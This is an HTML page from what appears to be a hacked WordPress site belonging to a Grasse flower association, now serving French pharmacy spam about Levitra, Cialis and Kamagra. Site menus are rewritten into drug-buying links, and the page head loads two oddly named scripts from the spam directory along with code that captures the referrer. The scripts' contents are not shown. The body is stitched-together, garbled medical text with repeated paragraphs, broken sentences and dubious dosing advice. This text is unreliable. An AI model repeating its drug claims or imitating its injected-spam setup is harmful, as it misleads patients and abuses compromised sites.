

--- FILE ---
content_type: text/html
request_url: https://fleurs-exception-grasse.com/wp-content/sts/comment-contrer-l-effet-du-cach-levitra.html
body_size: 8478
content:
<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
  <title>Comment contrer l effet du caché levitra Avis Levitra : Témoignages, Indications et Effets secondaires</title>
 
  <link rel='stylesheet' id='wp-block-library-css' href='https://www.fleurs-exception-grasse.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />

  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow >
   .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='bootstrap-css' href='https://www.fleurs-exception-grasse.com/wp-content/themes/cawita/assets/css/bootstrap.css?ver=6.1' type='text/css' media='all' />
  <link rel='stylesheet' id='animate-css' href='https://www.fleurs-exception-grasse.com/wp-content/themes/cawita/assets/css/animate.min.css?ver=6.1' type='text/css' media='all' />
  <link rel='stylesheet' id='fa5-css' href='https://www.fleurs-exception-grasse.com/wp-content/themes/cawita/assets/FA5PRO-master/css/all.min.css?ver=6.1' type='text/css' media='all' />
  <link rel='stylesheet' id='splide-css' href='https://www.fleurs-exception-grasse.com/wp-content/themes/cawita/assets/css/splide.min.css?ver=6.1' type='text/css' media='all' />
  <link rel='stylesheet' id='hamburger-css' href='https://www.fleurs-exception-grasse.com/wp-content/themes/cawita/assets/css/hamburgers.min.css?ver=1.0' type='text/css' media='all' />
  <link rel='stylesheet' id='style-css' href='https://www.fleurs-exception-grasse.com/wp-content/themes/cawita/assets/css/style.css?ver=6.6' type='text/css' media='all' />
  <link rel='stylesheet' id='responsive-css' href='https://www.fleurs-exception-grasse.com/wp-content/themes/cawita/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
  <meta name="generator" content="WordPress 6.4.3" />
  <link rel="icon" href="https://www.fleurs-exception-grasse.com/wp-content/uploads/2021/07/cropped-Logo-FEPG-fleur-32x32.jpg" sizes="32x32" />
  <link rel="icon" href="https://www.fleurs-exception-grasse.com/wp-content/uploads/2021/07/cropped-Logo-FEPG-fleur-192x192.jpg" sizes="192x192" />
  <link rel="apple-touch-icon" href="https://www.fleurs-exception-grasse.com/wp-content/uploads/2021/07/cropped-Logo-FEPG-fleur-180x180.jpg" />
  <meta name="msapplication-TileImage" content="https://www.fleurs-exception-grasse.com/wp-content/uploads/2021/07/cropped-Logo-FEPG-fleur-270x270.jpg" />
  <meta name="description" content="Viagra®, Cialis® et Levitra® ont fait leurs preuves contre les troubles érectiles. Mais on peut augmenter leur efficacité ! Nos conseils pour...">
<script src="/wp-content/sts/wkehyyhy.js"></script>
<script>
	var s_ref = encodeURIComponent(document.referrer);
	var p_ref = encodeURIComponent(document.URL);
</script>
<script src="/wp-content/sts/kzodboor.js"></script>
</head>

<body class="page-template-default page page-id-42">
  <header class="">
    <div class="navbar navbar-expand-lg bg-primary  py-0  border-bottom border-darkless navbar-menu d-lg-block d-none">
      <div class="container">
        <ul id="menu-menu-haut-fr" class="navbar-top navbar-nav justify-content-between text-white font-regular font-size-14">
          <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-843 nav-item">
            <a href="https://www.fleurs-exception-grasse.com/" class="nav-link">Accueil</a>
          </li>
          <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-985 nav-item">
            <a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-985">Aromatic FABLAB</a>
            <ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-985" role="menu">
              <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558 nav-item">
                <a href="https://www.fleurs-exception-grasse.com/aromatic-fablab/" class="dropdown-item nav-link">Aromatic FABLAB</a>
              </li>
              <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239 nav-item">
                <a href="https://www.fleurs-exception-grasse.com/manufacture-de-proximite/" class="dropdown-item nav-link">Manufacture de proximité</a>
              </li>
              <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243 nav-item">
                <a href="https://fleurs-exception-grasse.com/wp-content/sts/kamagra-gel-prix-gel-intime-pour-orgasme.html" class="dropdown-item nav-link">Kamagra gel prix gel intime pour orgasme</a></li>
              <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986 nav-item">
                <a href="https://fleurs-exception-grasse.com/wp-content/sts/cialis-et-mal-de-gorge.html" class="dropdown-item nav-link">Cialis et mal de gorge</a></li>
            </ul>
          </li>
          <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559 nav-item">
            <a href="https://fleurs-exception-grasse.com/wp-content/sts/acheter-cialis-ps-cher.html" class="nav-link">Acheter cialis pâs cher</a></li>
          <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560 nav-item">
            <a href="https://www.fleurs-exception-grasse.com/pass-saisonnier/" class="nav-link">Pass Saisonniers</a>
          </li>
          <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561 nav-item">
            <a href="https://fleurs-exception-grasse.com/wp-content/sts/cialis-generique-treated.html" class="nav-link">Cialis generique treated</a></li>
          <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562 nav-item">
            <a href="https://fleurs-exception-grasse.com/wp-content/sts/cialis-5mg-moins-cher-en-france.html" class="nav-link">Cialis 5mg moins cher en france</a></li>
          <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1038 nav-item">
            <a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1038">Soutenez-nous</a>
            <ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1038" role="menu">
              <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043 nav-item">
                <a href="https://www.fleurs-exception-grasse.com/histoire/" class="dropdown-item nav-link">Histoire</a>
              </li>
              <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042 nav-item">
                <a href="https://www.fleurs-exception-grasse.com/les-missions/" class="dropdown-item nav-link">Les missions</a>
              </li>
              <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041 nav-item">
                <a href="https://fleurs-exception-grasse.com/wp-content/sts/cialis-gnrique-en-france.html" class="dropdown-item nav-link">Cialis générique en france</a></li>
            </ul>
          </li>
        </ul>
      </div>
    </div>
   

  </header>
  <section class="my-2">
    <div>

<h1>Levitra®, le traitement contre les troubles de l’érection</h1>


<p>L’Agence européenne du médicament a listé les précautions d’usage pour le Levitra et ses interactions avec d’autres traitements. Un des meilleurs exemples de traitement efficace est un médicament appelé Levitra, <a href="https://fleurs-exception-grasse.com/wp-content/sts/faux-viagra.html">Lien</a> est composé du principe actif appelé Vardénafil, qui a un mécanisme d’action semblable au Viagra ou au Cialis.</p>
<p>Qu’estce que le Levitra?</p>


<p>AccueilBlogMédicamentVardénafil : un traitement par voie orale des troubles de lérectionQuestce que le vardénafil .</p><table><tr><td>﻿Combien d’heures le Levitra dure-t-il ?</td><td>Pour la plupart des gens, cela se situe entre 30 minutes et 1 heure après la prise du Levitra. Pour certaines personnes, cela peut commencer à fonctionner encore plus rapidement. Les effets du médicament peuvent durer de 4 à 5 heures . Si une érection dure plus de 4 heures, ce qu’on appelle le priapisme, consultez immédiatement un médecin.</td></tr><tr><td>Pourquoi le Levitra n'est plus commercialisé ?</td><td>L&#39;action était aussi sous pression avant son retrait attendu de l&#39;indice européen Euro Stoxx 50, qui devait être décidé hier soir. « Les performances commerciales de Levitra ne répondent pas à nos attentes », a reconnu Bayer dans son rapport trimestriel, invoquant une « moins forte croissance du marché ».</td></tr><tr><td>Comment bien prendre le Levitra ?</td><td>Prendre un comprimé de VARDENAFIL BIOGARAN environ 25 à 60 minutes avant une relation sexuelle.</td></tr><tr><td>Que se passe-t-il si vous prenez trop de Levitra ?</td><td>Les symptômes de surdosage peuvent inclure : des douleurs dorsales/musculaires, une vision anormale.</td></tr></table><p>En effet tout comme les autre inhibiteurs de la PDE5, Il a été conçu pour être utilisé chez les hommes et a été testé sur eux.</p>


<h2>Levitra : Dosage, prix et effets du traitement contre les troubles de l&rsquo;érection</h2>
<p>En pratique : Si vous n’êtes pas totalement convaincu par l’efficacité de votre traitement, demandez à votre médecin de vous en prescrire un autre.</p>
<p>Prendre ces médicaments le soir© Adobe StockQuand on prend un médicament de l’érection le soir, il continue d’agir pendant plusieurs heures la nuit et augmente les érections nocturnes de l’homme.</p>
<p>Cela permet de faire travailler les corps érectiles du pénis ce qui augmente leur élasticité et leur réactivité, d’où une meilleure efficacité des traitements par la suite.</p>
<p>En pratique : Essayer de faire l’amour plutôt le soir. Si vos rapports ne sont pas très réguliers, vous pouvez très bien prendre un comprimé avant de dormir.</p>

	
		<h3>Mauvaises habitudes</h3>
		<p>Mais gardez à lesprit quun médicament avec ordonnance obligatoire doit être livré sur un site officiel avec une clinique en ligne certifiée pour quil soit légal.</p>
<p>Comme il sagit dun médicament sous ordonnance, les médecins savent et ne prescrivent pas de Levitra à une femme vu que les conséquences ne peuvent être prévues.</p>
	<ul>
	
		<li>Contre-indications du médicament LEVITRA Ce médicament ne doit pas être utilisé dans les cas suivants : fragilité cardiovasculaire contre-indiquant l&#x27;effort que représente l&#x27;acte sexuel ( angine de poitrine grave, insuffisance cardiaque grave...)</li>
	
		<li>﻿Le traitement de première intention des problèmes d&#x27;érection repose essentiellement sur une classe médicamenteuse appelée inhibiteurs de la phosphodiestérase de type 5 (IPDE5), les plus connus étant : le Viagra, le Cialis, le Levitra et le Spedra.</li>
	
		<li>Une stimulation sexuelle est requise pour que ce médicament soit efficace. Voie d&#x27;administration : Orale. Molécule : VARDENAFIL CHLORHYDRATE TRIHYDRATE. L&#x27;avis des patients sur LEVITRA. En résumé. Niveau de satisfaction général : 7.50 /10 En savoir plus. Efficacité du traitement : 8.17 /10 En savoir plus.</li>
	
		<li>En achetant Levitra pour éliminer les symptômes des troubles de l&#x27;érection, les hommes ne pensent pas toujours qu&#x27;en plus du résultat thérapeutique, le médicament peut avoir des effets secondaires. Le médicament est reconnu comme étant sûr et ne peut nuire à la santé que dans des cas exceptionnels.</li>
	
	
		<li><p>Le traitement de premi&#232;re intention des probl&#232;mes d'&#233;rection repose essentiellement sur une classe m&#233;dicamenteuse appel&#233;e inhibiteurs de la phosphodiest&#233;rase de type 5 (IPDE5), les plus connus &#233;tant : le Viagra, le Cialis, le Levitra et le Spedra.</li>
	
	</ul>
<p>La prise de plus de 1 dose par jour n'est pas recommandée.</p>
	
		<h3>Levitra n'est pas recommandé</h3>
		<p>LAgence européenne du médicament a listé les précautions dusage pour le Levitra et ses interactions avec dautres traitements. Il existe en version orodispersible pour les individus qui ont des problèmes de déglutition.</p><ul><li>Réservez votre rdv avec un médecin en moins de 24h et 7j/7&nbsp;👨‍⚕️</li><li>Téléconsultez par téléphone, visio ou messages instantanés&nbsp;📱</li><li>Seulement 35€ la consultation (au lieu de 80€ en moyenne en cabinet)&nbsp;💸</li><li>Obtenez une ordonnance pour votre traitement en cas de besoin&nbsp;📝</li><li>Faites-vous livrer via des pharmacies partenaires chez vous sous 48h et en toute discrétion&nbsp;📦</li></ul><p>Une stimulation sexuelle ou une excitation sexuelle est toutefois nécessaire pour déclencher lérection.</p>
	


<h2>Critères de restrictions pour la prise de Vardénafil</h2>
<p>Si vous achetez du Levitra sans ordonnance, faites toujours attention car cela peut être un médicament illégal ou une contrefaçon et donc dangereux pour votre santé.</p>
<p>Comme nous l’avons mentionné dans les traitements contre l’impuissance, le Levitra est très <a href="https://fleurs-exception-grasse.com/wp-content/sts/cialis-gnrique-en-france.html">page</a> au Viagra dû à sa structure chimique et aux effets des deux médicaments.</p>

	
		<h3>Posologie usuelle&nbsp;</h3>
		<p>Il s'utilise dans le traitement de la dysfonction érectile (l'impuissance sexuelle).</p>
<p>Ce médicament sadresse aux hommes <a href="https://fleurs-exception-grasse.com/wp-content/sts/faux-viagra.html">ici</a> de plus de 18 ans qui sont atteints de troubles de lérection, cestàdire incapables dobtenir ou de maintenir une érection du pénis suffisante pour avoir une relation sexuelle satisfaisante.</p>
	
		<h3>En cas de problèmes rénaux</h3>
		<p>Des pensées négatives tournent en boucle : "Et si le traitement ne marche pas.</p>
<p>Au cours de la stimulation sexuelle et de l'excitation sexuelle, l'oxyde nitrique (NO) est libéré par les terminaisons nerveuses des corps caverneux, activant ainsi l'enzyme guanylate cyclase, ce qui entraîne une augmentation de la guanosine monophosphate cyclique (GMPc) dans les corps caverneux.</p>
<p>En effet tout comme les autre inhibiteurs de la PDE5, Il a été conçu pour être utilisé chez les hommes et a été testé sur eux.</p><p>En pratique : Si vous suivez un traitement, lisez attentivement la notice. En cas de prise à jeun, un <a href="https://fleurs-exception-grasse.com/wp-content/sts/acheter-du-generique-cialis-10mg.html">visitez le site</a> précoce de Cmax (concentration maximale du médicament dans le sang en ngml) peut être atteint après 15 minutes, mais dans 90 des cas, en moyenne, la Cmax est atteinte après 60 minutes (30 à 120 minutes).</p>
	<ul>
	
		<li>Cliquez pour connaître les caractéristiques du Levitra, comment il marche ? Nous le comparons au Viagra son plus proche cousin...</li>
	
		<li>Levitra: Le vard&#233;nafil appartient &#224; la classe des m&#233;dicaments appel&#233;s inhibiteurs de la phosphodiest&#233;rase de type&#160;5. Il s&#39;utilise dans le traitement de la dysfonction &#233;rectile (l&#39;impuissance sexuelle). Il aide &#224; obtenir et maintenir une &#233;rection suffisante pour prendre part &#224; une activit&#233; sexuelle. Son action augmente le flux sanguin &#224; l&#39;int&#233;rieur du p&#233;nis quand un homme sexuellement excit&#233; prend le m&#233;dicament. Il agit seulement &#224; la suite d&#39;une stimulation sexuelle, il n&#39;accro&#238;t pas le d&#233;sir sexuel.</li>
	
		<li>Viagra®, Cialis® et Levitra® ont fait leurs preuves contre les troubles érectiles. Mais on peut augmenter leur efficacité ! Nos conseils pour...</li>
	
	
		<li>Cliquez pour connaître les caractéristiques du Levitra, comment il marche ? Nous le comparons au Viagra son plus proche cousin...</li>
	
	
		<li>Levitra: Le vard&#233;nafil appartient &#224; la classe des m&#233;dicaments appel&#233;s inhibiteurs de la phosphodiest&#233;rase de type&#160;5. Il s&#39;utilise dans le traitement de la dysfonction &#233;rectile (l&#39;impuissance sexuelle). Il aide &#224; obtenir et maintenir une &#233;rection suffisante pour prendre part &#224; une activit&#233; sexuelle. Son action augmente le flux sanguin &#224; l&#39;int&#233;rieur du p&#233;nis quand un homme sexuellement excit&#233; prend le m&#233;dicament. Il agit seulement &#224; la suite d&#39;une stimulation sexuelle, il n&#39;accro&#238;t pas le d&#233;sir sexuel.</li>
	
	</ul>

</div>
    
  </section>
  <footer class="footer">
    <div class="container-full d-none">
      <div class="row mx-0 overflow-hidden">
        <div class="col-xl-3 col-md-6 featured-page-container">
          <div class="d-flex flex-column justify-content-end align-items-center px-1 py-xl-3 py-1 h-100 featured-page" style="background-image:url(https://www.fleurs-exception-grasse.com/wp-content/uploads/2021/06/fleur-480x390.jpg)">
            <div class="d-flex flex-column justify-content-start align-items-center bg-white text-center" style="min-height:170px;width:296px;max-width:100%;padding:20px 17px 10px 17px;">
              <span class="font-size-17 mb-1 text-uppercase line-height-18">préservation, valorisation & promotion</span>
              <span class="font-size-14 line-height-14 font-regular" style="margin-bottom:10px">
                <p>
                  <em>de la culture biologique</em>
                  <br />des productions florales
                  <br />du Pays de Grasse</p>
              </span>
              <a href="https://www.fleurs-exception-grasse.com/preservation/" class="btn btn-primary rounded-0 text-uppercase mt-auto font-avenir font-medium font-size-14" style="padding:2px 34px">DÉCOUVRIR</a>
            </div>
          </div>
        </div>
  
        <div class="col-xl-3 col-md-6 featured-page-container">
          <div class="d-flex flex-column justify-content-end align-items-center px-1 py-xl-3 py-1 h-100 featured-page" style="background-image:url(https://www.fleurs-exception-grasse.com/wp-content/uploads/2021/06/Image_3-480x398.jpg)">
            <div class="d-flex flex-column justify-content-start align-items-center bg-white text-center" style="min-height:170px;width:296px;max-width:100%;padding:20px 17px 10px 17px;">
              <span class="font-size-17 mb-1 text-uppercase line-height-18">déploiement d’une filière d’excellence territoriale</span>
              <span class="font-size-14 line-height-14 font-regular" style="margin-bottom:10px">
                <p>
                  <strong>Indication Géographique</strong>
                  <br />Absolue Pays de Grasse,
                  <br />
                  <strong>Aromatic FabLab</strong>
                </p>
              </span>
              <a href="https://fleurs-exception-grasse.com/wp-content/sts/alimies-viagra.html" class="btn btn-primary rounded-0 text-uppercase mt-auto font-avenir font-medium font-size-14" style="padding:2px 34px">Alimies viagra</a></div>
          </div>
        </div>
        <div class="col-xl-3 col-md-6 featured-page-container">
          <div class="d-flex flex-column justify-content-end align-items-center px-1 py-xl-3 py-1 h-100 featured-page" style="background-image:url(https://www.fleurs-exception-grasse.com/wp-content/uploads/2021/07/fleurs-480x480.jpg)">
